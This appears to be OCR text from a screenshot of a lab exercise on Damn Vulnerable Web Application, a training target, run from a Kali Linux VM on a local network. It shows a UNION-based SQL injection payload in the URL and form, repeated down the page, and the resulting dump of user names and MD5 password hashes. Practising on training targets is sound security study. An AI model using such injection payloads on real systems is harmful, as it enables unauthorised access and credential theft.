 kali-linux-2023.1-virtualbox-amd64 [In esecuzione] - Oracle VM VirtualBox
File Macchina Visualizza Inserimento Dispositivi Aiuto
Damn Vulnerable Web Ap
Not secure 192.168.60.101/dvwa/vulnerabilities/sqli/?id=1%27+OR+1%3D1+UNION+SELECT+user%2C+password+FROM+users+%23&Submit=Submit#
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Submit
ID: 1' OR 1=1 UNION SELECT user, password FROM users #
First name: admin
Surname: admin
ID: 1' OR 1=1 UNION SELECT user, password FROM users #
First name: Gordon
Surname: Brown
ID: 1' OR 1=1 UNION SELECT user, password FROM users #
First name: Hack
Surname: Me
ID: 1' OR 1=1 UNION SELECT user, password FROM users #
First name: Pablo
Surname: Picasso
ID: 1' OR 1=1 UNION SELECT user, password FROM users #
First name: Bob
Surname: Smith
ID: 1' OR 1=1 UNION SELECT user, password FROM users #
First name: admin
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
ID: 1' OR 1=1 UNION SELECT user, password FROM users #
First name: gordonb
Surname: e99a18c428cb38d5f260853678922e03
ID: 1' OR 1=1 UNION SELECT user, password FROM users #
First name: 1337
Surname: 8d3533d75ae2c3966d7e0d4fcc69216b
ID: 1' OR 1=1 UNION SELECT user, password FROM users #
First name: pablo
Surname: 0d107d09f5bbe40cade3de5c71e9e9b7
ID: 1' OR 1=1 UNION SELECT user, password FROM users #
First name: smithy
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
More info
1 2 3 4 3 11:45
CTRL (DESTRA)